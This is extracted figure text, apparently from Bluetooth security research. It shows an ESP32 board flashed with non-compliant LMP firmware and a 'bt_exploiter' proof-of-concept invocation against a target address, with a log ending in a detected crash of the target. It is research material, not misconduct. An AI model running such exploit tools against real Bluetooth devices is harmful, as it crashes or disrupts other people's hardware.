 1 Firmware (Non-Compliant LMP)
./firmware.py flash /dev/ttyUSB1
2 Attacker PC (PoC)
./bt_exploiter --target=<target bdaddr> --exploit=<exploit_name>
<target bdaddr>
BR/EDR Target
/dev/ttyUSB1
ESP-WROVER-KIT
(esp32driver firmware)
BT Exploiter
(PoC)
BTstack up and running at E0:D5:E8:18:C8:68
[Baseband] TX --> FHS
SDP query failed 0x04
[Baseband] TX --> FHS
[Timeout] No Response received for 30 seconds
[Crash] Crash detected at state IDLE